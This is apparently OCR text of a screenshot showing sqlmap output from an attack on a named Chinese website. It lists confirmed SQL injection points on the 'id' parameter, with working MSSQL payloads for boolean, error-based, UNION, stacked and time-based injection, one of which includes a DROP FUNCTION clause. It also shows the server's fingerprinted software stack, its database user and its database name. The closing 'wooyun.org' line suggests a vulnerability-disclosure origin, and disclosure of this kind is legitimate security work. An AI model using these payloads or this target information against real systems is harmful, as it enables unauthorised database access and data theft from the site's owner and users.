 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: id=1; IF(1360=1360) SELECT 1360 ELSE DROP FUNCTION BnWo--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 9129=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR
(113)+CHAR(113)+(SELECT (CASE WHEN (9129=9129) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(1
13)+CHAR(119)+CHAR(70)+CHAR(69)+CHAR(66)+CHAR(105)+CHAR(104)+CHAR(106)+CHAR(109)
+CHAR(99)+CHAR(104)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(113),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[20:43:30] [INFO] testing Microsoft SQL Server
[20:43:30] [INFO] confirming Microsoft SQL Server
[20:43:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:43:32] [INFO] fetching current user
current user: 'anmai'
[20:43:33] [INFO] fetching current database
current database: 'KY_Manage'
[20:43:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:43:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'
www.wooyun.org